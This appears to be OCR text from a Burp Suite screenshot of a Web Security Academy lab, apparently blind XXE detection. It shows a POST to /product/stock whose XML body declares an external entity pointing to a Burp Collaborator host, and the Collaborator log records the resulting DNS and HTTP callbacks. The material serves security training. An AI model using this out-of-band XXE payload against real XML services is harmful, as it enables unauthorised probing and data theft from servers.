 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project o
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a7300ea0426d318c5eb9af300ed0036.web-security-academ
y.net
3 Cookie: session=P3KlS85cd83i728wEb1QuXvp1bhca10M
4 Content-Length: 222
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a7300ea0426d318c5eb9af300ed0036.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7300ea0426d318c5eb9af300ed0036.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://fyhucdcti7uyu8vj48qsmgzd147uvj.burpcollabo
rator.net"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own test
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server loca
Poll Collaborator interactions
Poll every 10 seconds Poll now
# Time Type Payload
1 2023-Jan-02 13:02:06 UTC DNS fyhucdcti7uyu8vj48qsmgzd147uvj
2 2023-Jan-02 13:02:06 UTC DNS fyhucdcti7uyu8vj48qsmgzd147uvj
3 2023-Jan-02 13:02:06 UTC HTTP fyhucdcti7uyu8vj48qsmgzd147uvj
4 2023-Jan-02 13:02:44 UTC DNS fyhucdcti7uyu8vj48qsmgzd147uvj
5 2023-Jan-02 13:02:44 UTC DNS fyhucdcti7uyu8vj48qsmgzd147uvj
6 2023-Jan-02 13:02:44 UTC DNS fyhucdcti7uyu8vj48qsmgzd147uvj
7 2023-Jan-02 13:02:44 UTC DNS fyhucdcti7uyu8vj48qsmgzd147uvj
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name fyhucdcti7uyu8v
The lookup was received from IP address 3.248.186.150 at 2023-Jan-02 13:02:06 UTC.